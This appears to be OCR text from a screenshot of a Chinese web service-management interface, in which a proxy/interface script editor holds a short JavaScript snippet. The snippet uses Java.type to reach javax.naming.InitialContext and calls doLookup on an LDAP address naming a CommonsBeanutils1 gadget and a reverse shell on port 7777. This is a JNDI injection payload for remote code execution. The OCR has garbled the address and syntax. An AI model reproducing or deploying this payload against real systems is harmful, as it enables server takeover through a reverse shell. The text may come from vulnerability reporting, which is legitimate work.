 首页 服务管理 代理编辑-新建代理 接口编辑-新建接口
接口库
自动保存
aaa
aaa
1 var a = mainOutput();
2 function mainOutput() {
3 var aaa = Java.type("javax.naming.InitialContext");
4 aaa.doLookup("ldap /CommonsBeanutils1/ReverseShel /7777"
5 };